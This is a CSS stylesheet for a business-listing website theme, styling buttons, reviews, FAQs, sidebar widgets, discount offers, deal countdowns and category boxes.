.lp-listing-action-btns ul {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-top: 0
}

.single-page-bg .lp-listing-action-btns ul {
    margin-top: 10px
}

.lp-listing-action-btns ul li {
    float: left;
    margin-right: 8px
}

.lp-listing-action-btns.buttons-in-header ul li {
    margin-right: 0;
    margin-left: 10px;
    float: right
}

.lp-listing-action-btns.buttons-in-header ul {
    margin-top: 4px;
    position: static
}

.lp-listing-action-btns.buttons-in-header ul li a {
    padding-left: 13px;
    padding-right: 13px;
    border: none
}

.lp-listing-action-btns ul li > a {
    padding: 5px 12px 4px 12px;
    border: solid 1px;
    border-radius: 3px;
}

.lp-listing-action-btns ul li a > i {
    color: #797979
}

.lp-listing-action-btns ul li > a:hover {
    background-color: #f8f8f8
}

.lp-listing-action-btns ul li#lp-book-now {
    margin-right: 0;
    margin-top: 16px;
    margin-left: 15px;
    width: 100%;
    float: none
}

.lp-listing-action-btns ul li#lp-book-now > a {
    width: 150px;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    border: solid 1px #fff !important;
    padding-top: 9px;
    padding-bottom: 5px;
    margin-right: 1px;
    background-color: transparent !important;
    color: #fff !important;
    transition: all 0.20s ease-in-out
}

.lp-listing-action-btns ul li#lp-book-now > a > i {
    transition: all 0.20s ease-in-out;
    color: #fff
}

.lp-listing-announcement {
    margin-bottom: 35px
}

.lp-listing-announcement .announcement-wrap {
    font-weight: 700;
    border: solid 1px;
    padding: 10px 10px 10px 15px;
    margin-bottom: 20px
}

.lp_detail_page_styles1 .lp-listing-announcement .announcement-wrap,
.lp_detail_page_styles2 .lp-listing-announcement .announcement-wrap {
    border-radius: 5px
}

.lp-listing-announcement .announcement-wrap span {
    font-weight: 700
}

.lp-listing-announcement .announcement-wrap.last {
    margin-bottom: 0
}

.lp-listing-announcements .announcement-wrap.last {
    border-bottom: none
}

.lp-listing-announcement .announcement-wrap i,
.lp-listing-announcement .announcement-wrap img {
    font-size: 26px;
    float: left;
    margin-right: 15px;
    float: left
}

.lp-listing-announcement .announcement-wrap p {
    float: left;
    width: 60%;
    margin-bottom: 0
}

.lp-listing-announcement .announcement-wrap span {
    float: left;
    max-width: 555px;
    font-weight: 400;
    line-height: 17px
}

.lp-listing-announcement .announcement-wrap strong {
    display: block
}

.lp-listing-announcement .announcement-wrap a {
    float: right;
    padding: 6px 15px;
    text-align: center;
    border-radius: 3px;
    font-weight: 400;
    transition: all 0.20s ease-in-out
}

.lp-listing-announcement .announcement-wrap a:hover {
    opacity: .7
}

.lp-listing-desription {
    margin-bottom: 35px;
    font-size: 15px
}

.lp-listing-desription p {
    margin-bottom: 15px;
    overflow-wrap: break-word
}

.lp-listing-desription p:last-child {
    margin-bottom: 0
}

.lp-listing-specs {
    margin-top: 40px
}

.lp-listing-specs ul li {
    list-style: none;
    width: 40%;
    float: left;
    padding-bottom: 10px;
    margin-bottom: 25px;
    border-bottom: solid 1px;
    line-height: 17px
}

.lp-listing-specs ul li:nth-child(2n) {
    float: right
}

.lp-listing-specs ul li label {
    font-size: 16px
}

.lp-listing-specs ul li span {
    font-size: 15px;
    float: right
}

.lp-listing-faqs {
    margin-bottom: 45px;
    float: none
}

.lp-listing-faqs .lp-listing-faq {
    border: solid 1px;
    margin-bottom: 15px;
    -webkit-box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    -moz-box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    padding: 0;
    border-radius: 3px;
}

.lp-listing-faqs .lp-listing-faq.last {
    margin-bottom: 0
}

.lp-listing-faqs .ui-accordion-header-icon {
    display: none;
    float: none
}

.lp-listing-faq .faq-title {
    margin: 0;
    padding: 15px 20px;
    -webkit-box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    -moz-box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    border: solid 1px #dedede;
    margin-bottom: 15px;
}

.lp-listing-faq .faq-title.ui-accordion-header-active {
    border-bottom: none;
    box-shadow: none;
}

.lp-listing-faq.ui-accordion .ui-accordion-content {
    -webkit-box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    -moz-box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    box-shadow: 0 3px 6px -1px rgba(0, 0, 0, .17);
    border: solid 1px #dedede;
    border-top: none;
    margin-bottom: 15px;
}

.lp-listing-faq.ui-accordion .ui-accordion-content p {
    margin-bottom: 0;
}

.lp-listing-faq.ui-accordion .ui-accordion-content.ui-accordion-content-active {
    margin-top: -15px;
}

.lp-listing-faq .faq-title a {
    font-size: 16px;
    font-weight: 400;
    display: block;
}

.lp-listing-faq .faq-title a:focus {
    color: #333 !important;
}

.lp-listing-faq .faq-title a span {
    font-size: 20px;
    display: inline-block;
    margin-right: 15px;
    line-height: 20px
}

.lp-listing-faq .faq-title a i {
    float: right;
    font-size: 12px;
    margin-top: 4px
}

.lp-listing-faq .faq-answer p {
    margin-bottom: 0
}

.lp-listing-faq .faq-answer .answer-body {
    padding: 20px;
    padding-top: 0
}

.lp-listing-reviews {
    margin-bottom: 40px
}

.lp-listing-reviews .lp-total-reviews {
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
    margin-top: 0;
    margin-bottom: 0
}

.lp-listing-reviews .lp-listing-review {
    margin-top: 20px;
    border-top: solid 1px;
    padding-top: 30px
}

.lp-listing-review .lp-review-left {
    float: left;
    width: 20%;
    max-width: 100px;
    text-align: center;
}

.lp-listing-review .lp-review-left .lp-review-thumb {
    margin-bottom: 15px
}

.lp-listing-review .lp-review-left .lp-review-thumb img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 85px;
    width: 85px
}

.lp-listing-review .lp-review-left .lp-review-name {
    display: block;
    margin-bottom: 0;
    line-height: 16px;
    text-transform: capitalize;
}

.lp-listing-review .lp-review-left .lp-review-count {
    display: block
}

.lp-listing-review .lp-review-right {
    float: right;
    width: 86%;
    padding-left: 30px
}

.lp-listing-review .lp-review-right .lp-review-right-top strong {
    display: block;
    font-weight: 500;
    font-size: 16px;
    font-family: Poppins;
}

.lp-listing-review .lp-review-right .lp-review-right-top time {
    font-size: 14px
}

.lp-listing-review .lp-review-right .lp-review-right-top .lp-review-stars {
    float: right;
    position: relative
}

.lp-listing-review .lp-review-right .lp-review-right-top .lp-review-stars .open-multi-rate-box .fa-star {
    color: #73cf42
}

.lp-listing-review .lp-review-right .lp-review-right-top .lp-review-stars .lp-multi-star-wrap {
    left: -140px
}

.lp-listing-review .lp-review-right .lp-rating-num {
    margin-right: 0
}

.lp-listing-review .lp-review-right .lp-review-right-content {
    margin-top: 15px
}

.lp-reivew-gallery {
    margin-top: 15px
}

.lp-reivew-gallery {
    margin-left: 10px
}

.lp-reivew-gallery .listing-review-slider .slick-slide {
    padding: 0 5px
}

.lp-reivew-gallery .slick-prev,
.lp-reivew-gallery .slick-next {
    padding: 15px 0;
    width: 30px;
    background-size: 10px;
    margin-top: 0;
    right: -7px
}

.lp-reivew-gallery .slick-prev {
    left: -7px
}

.lp-reivew-gallery img {
    max-width: 100%;
    border-radius: 3px;
}

.lp-listing-review .lp-review-right-bottom {
    margin-top: 30px
}

.lp-listing-review .lp-review-right-bottom .review-interesting, .lp-listing-review .lp-review-right-bottom .review-love, .lp-listing-review .lp-review-right-bottom .review-lol, .lp-activity-description .review-interesting, .lp-activity-description .review-love, .lp-activity-description .review-lol {
    padding: 0 10px 0 10px;
    border: solid 1px;
    margin: 0 4px;
    display: inline-block;
    position: relative;
    line-height: 30px;
    border-radius: 3px;
    font-size: 13px;
}

.lp-listing-review .lp-review-right-bottom .review-interesting:hover, .lp-activity-description .review-interesting:hover {

    border-radius: 3px;
}

.lp-listing-review .lp-review-right-bottom .review-reaction .react-msg,
.lp-activity-description .review-reaction .react-msg {
    position: absolute;
    font-size: 13px;
    top: -30px;
    left: 0;
    display: none;
    width: 200%;
}

.lp-listing-review-form {
    margin-bottom: 30px;
    border: solid 1px;
    padding: 35px;
    position: relative;
    border-radius: 2px;
}

.lp-listing-review-form .lp-form-opener {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 5
}

.lp-listing-review-form h2 {
    margin: 0;
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 20px;
    cursor: pointer;
    font-weight: 500;
}

.lp-listing-review-form h2 i {
    float: right
}

.lp-listing-review-form .lp-review-form-top {
    border: solid 1px;
    padding: 15px
}

.lp-listing-review-form .lp-review-form-top .fa-star-o {
    display: inline-block;
    margin-top: 4px
}

.lp-listing-review-form .lp-review-form-bottom {
    display: none;
    margin-top: 20px
}

.lp-review-form-bottom input {
    border-radius: 0
}

.lp-review-form-top .lp-review-stars {
    width: 50%;
    float: left;
    margin-top: 6px
}

.lp-review-form-top .submit-images {
    margin: 0
}

.lp-review-form-top .lp-review-stars span.stars-label {
    float: left;
    margin-right: 8px
}

.lp-review-form-top .lp-review-images label {
    font-weight: 400;
    margin-bottom: 0
}

.lp-review-form-top .lp-review-images {
    width: 50%;
    float: right;
    text-align: right
}

.lp-review-form-top .lp-review-images button,
a.browse-imgs {
    border: none;
    padding: 0 25px;
    line-height: 37px;
    margin-left: 8px;
    display: inline-block
}

.lp-listing-review-form textarea {
    resize: none;
    width: 100%;
    padding: 15px;
    height: 160px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.lp-listing-review-form .review-submit-btn {
    border: none;
    font-size: 16px;
    padding: 9px 40px;
    margin-top: 15px;
    border-radius: 3px;
}

.lp-listing-review-form .form-submit {
    margin-bottom: 0
}

.listing-page-sidebar .lp-widget {
    border-radius: 3px;
}

.listing-page-sidebar .lp-deal {
    margin-bottom: 20px
}

.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
}

.widget-box.widget_listingpro_nearby_v2 {
    padding: 0;
    margin-bottom: 30px
}

.listing-page-sidebar .lp-widget #singlepostmap {
    height: 235px;
    border-left: solid 1px;
    border-right: solid 1px;
}

.listing-page-sidebar .lp-widget ul {
    padding: 0;
    margin: 0;
    list-style: none
}

.listing-page-sidebar .lp-widget ul li {
    padding: 10px 20px;

}

.lp-widget-top .lp-listing-timings .all-days-timings li {
    background-color: #fff !important;

}

.listing-page-sidebar .lp-widget ul li span.social-icon {
    font-size: 18px;
    display: inline-block;
    text-align: left;
    width: 30px;
}

.widget-social-icons li {
    font-size: 14px
}

.widget-social-icons li a {
    color: #797979
}

.listing-page-sidebar .lp-widget ul li span img {
    width: 20px
}

.listing-page-sidebar .lp-widget ul li p {
    margin-bottom: 0
}

.listing-page-sidebar .lp-widget ul li a.addr-margin {
    margin-left: 33px
}

.lp-widget-social-links a {
    font-size: 22px;
    margin-right: 4px;
    display: block;
    float: left
}

.lp-listing-timings {
    position: relative
}

.lp-listing-timings .toggle-all-days {
    position: absolute;
    border: solid 1px;
    padding: 2px 6px;
    border-radius: 2px;
    right: 15px;
    bottom: -10px;
    font-size: 11px;
    z-index: 2;
    line-height: 14px;
    transition: all 0.20s ease-in-out
}

.lp-listing-timings .toggle-all-days i {
    margin-right: 3px
}

.lp-listing-timings .all-days-timings {
    display: none
}

.lp-listing-timings .lp-today-timing {
    padding: 14px 20px
}

.lp-listing-timings div.lp-today-timing {
    border-top: solid 1px;
    background-color: #fff
}

.lp-listing-timings div.lp-today-timing strong img {
    width: 20px;
}

.lp-listing-timings .lp-today-timing .lp-timing-status {
    margin-left: 12px
}

.lp-listing-timings .lp-today-timing .lp-timings {
    float: right;
    margin-right: 0;
    width: auto
}

.lp-widget .lp-listing-price-range {
    padding: 15px 20px;
    border-top: solid 1px
}

.lp-widget .lp-listing-price-range .simptip-position-top.simptip-movable:hover:after {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.lp-widget .lp-listing-price-range .lp-listing-price-range {
    border: none;
    font-weight: 700;
    padding: 0
}

.lp-widget .lp-listing-price-range p {
    margin: 5px 0
}

.lp-widget .lp-listing-price-range p.pricey {
    font-size: 16px
}

.lp-widget .lp-listing-price-range p a {
    font-weight: 700
}

.lp-widget .lp-listing-price-range p i {
    margin-right: 8px
}

.lp-widget .lp-listing-price-range p img {
    width: 18px;
    margin-left: -3px;
    margin-right: 8px
}

.lp-listing-additional-details {
    position: relative
}

.lp-listing-additional-details.bottom35 {
    margin-bottom: 46px
}

.lp-listing-additional-details h4 {
    font-weight: 500;
    font-size: 16px;
    margin: 0;
    padding: 16px 20px;
    border-top: solid 1px;
    background-color: #fff
}

.lp-listing-additional-details li {
    font-weight: 700
}

.lp-listing-additional-details li label {
    font-weight: 700;
    margin-bottom: 0
}

.lp-listing-additional-details li span {
    float: right
}

.lp-listing-additional-details .toggle-additional-details {
    position: absolute;
    text-align: center;
    width: 100%;
    box-shadow: none;
    border: none;
    border-top: none;
    padding: 4px 0;
    bottom: -46px;
    left: 0;
    outline: none;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.20s ease-in-out
}

.lp-listing-additional-details .toggle-additional-details:hover {
    opacity: .7
}

.lp-listing-additional-details .toggle-additional-details i {
    margin-right: 5px
}

.additional-detail-hidden {
    display: none
}

.online-owner-widget {
    padding: 15px
}

.online-owner-widget .lp-online-thumb {
    width: 85px;
    height: 85px;
    float: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

.online-owner-widget .lp-online-detail {
    float: left;
    margin-left: 10px
}

.online-owner-widget .lp-online-detail h4 {
    margin-top: 0;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px
}

.online-owner-widget .lp-online-detail h4 span {
    font-size: 14px;
    font-weight: 400;
    margin-left: 10px
}

.online-owner-widget .lp-online-detail h4 span:before {
    content: ' ';
    height: 6px;
    width: 6px;
    display: inline-block;
    border-radius: 50%;
    margin-right: 4px
}

.online-owner-widget .lp-online-social a {
    font-size: 20px;
    margin-right: 4px
}

.online-owner-widget .lp-online-detail p {
    margin-bottom: 0;
    font-size: 14px;
    margin-top: 4px
}

.lp-widget.lp-discount-widget {
    position: relative;
    margin-bottom: 25px;
    border: solid 1px #dedede;
    overflow: hidden;
    border-radius: 3px;
}

.lp-widget.lp-discount-widget .flip-clock-wrapper {
    width: auto;
    display: inline-block;
    margin-left: auto
}

.lp-discount-widget .lp-discount-btn {
    position: relative;
    width: 100.8%;
    text-align: center;
    font-weight: 700;
    padding: 12px 0;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    z-index: 1;
    display: block
}

.lp-discount-widget .lp-discount-btn span {
    display: block;
    width: 100%;
    color: #fff;
    font-size: 23px
}

.no-padding-discount:nth-child(even) {
    padding-left: 0;
    clear: both
}

.no-padding-discount:nth-child(odd) {
    padding-right: 0
}

.no-padding-sidebar {
    padding: 0
}

.lp-discount-widget .lp-discount-top {
    text-align: center;
    padding: 20px;
    position: relative
}

.lp-discount-widget .lp-discount-top strong {
    margin-bottom: 20px;
    text-transform: capitalize;
    display: block;
    margin-bottom: 10px
}

.lp-discount-widget .lp-discount-top .lp-discount-thumb {
    height: 100px;
    width: 100px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px;
    position: absolute;
    left: 50%;
    margin-left: -50px
}

.lp-discount-widget .lp-discount-top .lp-discount-thumb img {
    max-width: 100%;
    border-radius: 50%
}

.lp-discount-widget .lp-discount-top .lp-discount-thumb .lp-discount-thumb-tagline {
    color: #fff;
    left: 0;
    font-weight: 700;
    padding: 0 10px;
    background-color: #73cf42;
    position: absolute;
    bottom: -5px;
    font-size: 12px;
    right: auto;
    width: 100%;
    text-align: center
}

.lp-dis-code-copy {
    text-align: center;
    line-height: 18px;
    position: absolute;
    background-color: #fff;
    width: 100%;
    z-index: 15;
    bottom: 12px;
    left: 0;
    display: none
}

.lp_detail_page_styles1 .lp-dis-code-copy,
.lp_detail_page_styles2 .lp-dis-code-copy,
.lp_detail_page_styles5 .lp-dis-code-copy {
    border-radius: 5px
}

.lp_detail_page_styles1 .lp-dis-code-copy .popup-header strong,
.lp_detail_page_styles2 .lp-dis-code-copy .popup-header strong,
.lp_detail_page_styles5 .lp-dis-code-copy .popup-header strong {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

.lp-discount-widget .lp-dis-code-copy {
    bottom: 30px
}

.offer-btn .lp-dis-code-copy {
    width: 300px;
    left: auto;
    right: 0
}

.lp-listing-bottom-right .lp-dis-code-copy {
    min-width: 300px;
    left: -47px
}

.popup-header strong {
    position: relative;
    color: #fff !important;
    text-align: left;
    padding: 10px;
    font-size: 16px !important;
    margin-top: 0 !important;
    display: block;
    float: left
}

.lp-dis-code-copy .popup-header strong,
.lp-listing-announcement .popup-header strong {
    display: block;
    float: none
}

.lp-listing-announcement .popup-header strong {
    padding: 8px 13px
}

.offer-btn .lp-dis-code-copy {
    bottom: 55px
}

.deal-content .lp-dis-code-copy {
    bottom: 60px
}

.deal-content .lp-dis-code-copy:after {
    left: 40px
}

.lp-listing-bottom-right .lp-dis-code-copy {
    bottom: 70px
}

.lp-dis-code-copy:after,
.lp-listing-announcements .lp-listing-announcement:after {
    display: block;
    content: ' ';
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-top: 10px solid #fff;
    position: absolute;
    bottom: -20px;
    left: 50%;
    margin-left: -5px
}

.offer-btn .lp-dis-code-copy:after {
    right: 20px;
    left: auto
}

.lp-listing-announcements .lp-listing-announcement:after {
    left: 37%
}

.lp-dis-code-copy strong {
    font-size: 20px;
    color: #7f7f7f;
    margin-top: 12px;
    margin: 0;
    display: block;
    float: left;
    padding: 10px
}

.lp-dis-code-copy span {
    font-weight: 400;
    display: inline-block;
    cursor: pointer;
    padding: 9px 10px;
    display: block;
    line-height: 10px;
    float: right
}

.lp-dis-code-copy input {
    position: absolute;
    z-index: -1;
    background-color: transparent;
    border: none;
    color: #fff;
    opacity: 0
}

.code-overlay {
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, .2);
    position: fixed;
    z-index: 9;
    top: 0;
    left: 0;
    display: none
}

.close-copy-code {
    position: absolute;
    right: 10px;
    cursor: pointer;
    color: #fff;
    top: 8px
}

.lp-discount-widget .lp-discount-bottom {
    padding: 70px 20px 0 20px;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    margin-top: 25px
}

.lp-discount-widget .lp-discount-bottom strong.dishead {
    font-size: 18px;
    text-transform: capitalize;
    display: block;
    margin-bottom: 8px
}

.lp-discount-widget .lp-discount-thumb-tagline {
    border: solid 1px #73cf42;
    padding: 0 20px;
    color: #73cf42;
    display: inline-block;
    margin-bottom: 20px
}

.lp-widget.related-listings,
.lp-widget.widget_listingpro_nearby_v2 {
    border: none
}

.lp-sidebar .lp-widget .lp-widget-title a {
    font-size: 14px;
    margin-left: 10px
}

footer.style3 {
    padding: 30px 0;
    border-top: solid 1px
}

footer .lp-footer-logo {
    float: left;
    max-width: 160px
}

footer .lp-footer-copyrights {
    margin-left: 15px;
    float: left;
    margin-top: 8px
}

footer .lp-footer-copyrights span {
    font-size: 16px !important
}

.footer-menu ul {
    list-style: none;
    margin-top: 7px
}

.lp-header .footer-menu ul {
    margin-top: 8px
}

.footer-menu ul li {
    float: right;
    margin: 0 10px
}

.footer-menu li:before {
    display: none
}

.lp-header .footer-menu ul li {
    margin-left: 0;
    margin-right: 20px
}

.footer-menu ul li a {
    font-size: 16px;
}

.rating-symbol:first-of-type::after,
.rating-symbol:nth-child(2)::after,
.rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after,
.rating-symbol:nth-child(5)::after,
.ann-err-msg,
.lp-dash-ann-list li form,
.lp-dash-dis-list li form,
.lp-dash-offer-list li form,
.lp-menus-list li form {
    display: none
}

.lp-dash-ann-list li i,
.lp-dash-dis-list li i,
.lp-dash-offer-list li i {
    cursor: pointer
}

.lp-dash-offer-list li p {
    margin-bottom: 0;
    line-height: 35px
}

#input-dropdown > ul li {
    text-align: left;
    padding-left: 11px;
    padding-right: 11px
}

.list-style .grid-style-container {
    display: none
}

.grid-style .list-style-cotainer {
    display: none
}

.grid-style-container {
    min-height: 320px
}

.lp-listing-offers .lp-listing-offer {
    margin-bottom: 35px;
    position: relative;
    overflow: hidden
}

.lp_detail_page_styles1 .lp-listing-offers .lp-listing-offer,
.lp_detail_page_styles2 .lp-listing-offers .lp-listing-offer,
.lp_detail_page_styles5 .lp-listing-offers .lp-listing-offer {
    border-radius: 5px
}

.lp_detail_page_styles1 .lp-listing-offer .offer-bottom,
.lp_detail_page_styles2 .lp-listing-offer .offer-bottom,
.lp_detail_page_styles5 .lp-listing-offer .offer-bottom {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px
}

.lp-listing-offer .offer-top {
    padding: 38px 25px;
    border: solid 1px #dedede;
    padding-bottom: 20px;
    min-height: 100px;
}

.lp-listing-offer.offer-sidebar .offer-top {
    text-align: center;
    padding: 25px
}

.lp-listing-offer.offer-sidebar .offer-top .offer-tagline.tagline-margin {
    margin-bottom: 85px
}

.lp-listing-offer.offer-sidebar .offer-bottom .offer-thumb {
    left: 50%;
    margin-left: -75px
}

.lp-listing-offer.offer-sidebar .offer-bottom .offer-btn {
    position: static;
    margin-top: 50px
}

.lp-listing-offer.offer-sidebar .offer-top .offer-expiry strong {
    display: none
}

.offer-expiry .flip-clock-divider.minutes .flip-clock-label {
    left: 10px
}

.lp-listing-offer.offer-sidebar .offer-top .offer-expiry .flip-clock-wrapper {
    float: none;
    margin-left: 43px
}

.flip-clock-divider .flip-clock-label {
    margin-left: 0
}

.flip-clock-divider.minutes .flip-clock-label {
    margin-left: 1px
}

#offer-countdown-1 .flip-clock-divider.days .flip-clock-label,
.lp-discount-widget .flip-clock-divider.days .flip-clock-label {
    left: 3px;
}

#offer-countdown-1 .flip-clock-divider.hours .flip-clock-label {
    left: 13px;
}

.lp-discount-widget .flip-clock-divider.hours .flip-clock-label {
    left: 11px;
}

#offer-countdown-1 .flip-clock-divider.minutes .flip-clock-label {
    left: 12px;
}

.listing-page-sidebar #lp-deals-countdown1 ul.flip li a {
    line-height: 33px;
}

.lp-discount-widget .flip-clock-divider.hours .flip-clock-label {
    margin-left: 2px
}

.lp-discount-widget .flip-clock-divider.minutes .flip-clock-label,
.lp-discount-widget .flip-clock-divider.seconds .flip-clock-label {
    margin-left: 7px;
    top: -17px
}

.lp-listing-offer.offer-sidebar .offer-top .offer-expiry {
    margin-top: 25px;
    margin-bottom: 80px
}

.lp-listing-offer.offer-sidebar .offer-bottom .offer-title {
    margin-top: 20px
}

.lp-listing-offer .offer-bottom .offer-thumb {
    width: 150px;
    height: 150px;
    position: absolute;
    top: -75px
}

.lp-listing-offer .offer-bottom .offer-tagline {
    color: #73cf42;
    left: 0;
    font-weight: 400;
    padding: 6px 70px;
    border: 1px solid #73cf42;
    font-size: 16px;
    right: auto;
    vertical-align: bottom;
    text-align: center;
    display: inline-block
}

.lp-listing-offer .offer-top .offer-tagline {
    border: solid 1px #73cf42;
    padding: 2px 10px;
    color: #73cf42;
    margin-left: 160px;
    margin-top: 8px;
    display: inline-block;
    float: left
}

.lp-listing-offer.offer-sidebar .offer-top .offer-tagline {
    margin-left: 0;
    float: none
}

.lp-listing-offer .offer-bottom .offer-thumb img {
    width: 150px;
    height: 150px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.lp-listing-offer .offer-bottom .offer-thumb span.offer-num {
    position: absolute;
    background-color: #2690ff;
    color: #fff;
    width: 40px;
    text-align: center;
    padding: 6px 0;
    font-size: 20px;
    top: 5px
}

.lp-listing-offer .offer-top .offer-expiry {
    text-align: right;
    line-height: 44px
}

.lp-listing-offer .offer-top .offer-expiry .flip-clock-wrapper {
    width: auto;
    float: right;
    margin: 0;
    margin-left: 20px
}

.lp-listing-offer .offer-bottom {
    padding: 23px;
    background-color: #f7f9fa;
    position: relative;
    border: 1px solid #dedede;
    border-top: 0
}

.lp-listing-offer .offer-bottom .offer-title {
    display: block;
    margin-top: 70px;
    color: #333
}

.lp-listing-offer .offer-bottom .offer-description {
    position: relative
}

.lp-listing-offer .offer-bottom .offer-description p {
    line-height: 22px;
    margin-bottom: 0;
    max-width: 540px;
}

.lp-listing-offer .offer-bottom .offer-description p:first-child {
    margin-bottom: 4px
}

.lp-listing-offer .offer-bottom .offer-description p:last-child {
    margin-bottom: 0
}

.lp-listing-offer .offer-bottom .offer-btn {
    position: absolute;
    right: 25px;
    top: 0
}

.offer-description .lp-copy-code {
    padding: 8px 16px;
    color: #fff;
    background-color: #73cf42;
    text-transform: capitalize;
    margin-top: 20px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    position: absolute;
    bottom: 0;
    right: 0
}

.add-new-offer .upload-field,
.add-new-discount-code .upload-field {
    margin-top: 0
}

.add-new-offer #frontend-button,
.add-new-discount-code #frontend-button {
    margin-bottom: 0
}

#listingpro_nearby-2 {
    padding: 0
}

.lp-category-abs2 {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px
}

.lp-category-abs2:last-child {
    padding-right: 0
}

.lp-category-abs2 .lp-category-abs2-inner {
    position: relative
}

.lp-category-abs2 .lp-category-abs2-inner img {
    height: 375px;
    width: 100%
}

.lp-category-abs2.abs2-third,
.lp-category-abs2.abs2-fourth {
    padding-right: 0
}

.lp-category-abs2.abs2-third .lp-category-abs2-inner img,
.lp-category-abs2.abs2-fourth .lp-category-abs2-inner img {
    height: 182px
}

.lp-category-abs2 .lp-category-abs2-inner span {
    position: absolute;
    bottom: 15px;
    left: 15px;
    color: #fff;
    padding: 0 10px;
    transition: all 0.20s ease-in-out;
    font-family: 'Poppins';
    font-weight: 500;
    font-size: 16px;
    border-radius: 3px;
}

.lp-category-abs2 .lp-category-abs2-inner .lp-category-abs2-inner-sub-cats {
    position: absolute;
    padding: 0 10px;
    background-color: #555;
    color: #fff;
    bottom: 0;
    border-radius: 2px;
    left: 15px
}

.lp-category-abs2 .lp-category-abs2-inner.has-child-cats:hover span {
    bottom: 45px
}

.lp-category-abs2 .lp-category-abs2-inner .lp-category-abs2-inner-sub-cats a {
    color: #fff;
    font-size: 12px;
}

.lp-category-abs2 .lp-category-abs2-inner .lp-category-abs2-inner-sub-cats a:hover {
    text-decoration: underline
}

.lp-category-boxed2 .lp-category-boxed2-inner {
    background-color: #fafafa;
    margin-bottom: 30px;
    text-align: center;
    border: solid 1px;
    transition: all 0.20s ease-in-out
}

.lp-category-boxed2 .lp-category-boxed2-inner:hover {
    -webkit-box-shadow: 0 0 15px 2px rgba(184, 184, 184, .79);
    -moz-box-shadow: 0 0 15px 2px rgba(184, 184, 184, .79);
    box-shadow: 0 0 15px 2px rgba(184, 184, 184, .79)
}

.lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top,
.lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-bottom {
    padding: 20px
}

.lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top img {
    display: block;
    margin: 0 auto 6px auto;
    width: 66px;
}

.lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top h5 {
    margin: 0
}

.lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    padding-top: 10px;
}

.lp-category-boxed2 .lp-category-boxed2-inner.with-icon {
    text-align: left
}

.lp-category-boxed2 .lp-category-boxed2-inner-bottom {
    border-top: solid 1px
}

.lp-category-boxed2 .lp-category-boxed2-inner-bottom li img {
    width: 24px;
    margin-right: 5px
}

.lp-category-boxed2 .lp-category-boxed2-inner-bottom li {
    margin-bottom: 3px;

}

.lp-category-boxed2 .lp-category-boxed2-inner-bottom li a {
    display: inline-block;
    vertical-align: middle;
}

.lp-category-boxed2 .lp-category-boxed2-inner-bottom li:last-child {
    margin-bottom: 0;
}

.widget_listingpro_ads_widget_v2 {
    padding: 0
}

.add-btn-v2 {
    border: 0
}

.lp-deals-wrap {
    margin-bottom: 35px
}

.lp-deals-wrap .lp-deal {
    position: relative;
    color: #fff;
    margin-bottom: 30px;
    overflow: hidden
}

.lp-deals-wrap .lp-deal .deal-details {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #000
}

.lp-deals-wrap .lp-deal .deal-details span.lp-deal-off {
    color: #fff;
    padding: 0 7px;
    position: absolute;
    top: 15px;
    left: 15px;
    border: solid 1px #fff
}

.lp-deals-wrap .lp-deal .deal-details .deal-button {
    padding: 4px 15px 4px 15px;
    transition: all 0.20s ease-in-out;
    display: inline-block;
    background-color: #73cf42 !important;
    color: #fff;
    margin-top: 4px;
    cursor: pointer
}

.lp-deals-wrap .lp-deal .deal-details .deal-content {
    width: 100%;
    position: absolute;
    padding: 15px;
    bottom: 0
}

.lp-deals-wrap .lp-deal .deal-details .deal-content p {
    margin-bottom: 0;
    color: #fff;
    line-height: 20px
}

.lp-deals-wrap .lp-deal .deal-details .lp-deal-validity span {
    color: #fff;
    font-size: 12px
}

.deal-countdown-wrap {
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 1;
}

.deal-countdown-wrap .flip-clock-label {
    color: #fff;
    top: auto;
    bottom: -15px;
    left: 6px
}

.deal-countdown-wrap .flip-clock-wrapper {
    margin: 0
}

.deal-countdown-wrap .flip-clock-wrapper ul li a div div.inn,
.deal-countdown-wrap .flip-clock-wrapper ul li a div {
    font-size: 18px;
    border-radius: 0
}

.deal-countdown-wrap .flip-clock-wrapper ul li a {
    line-height: 30px;
    font-weight: 400
}

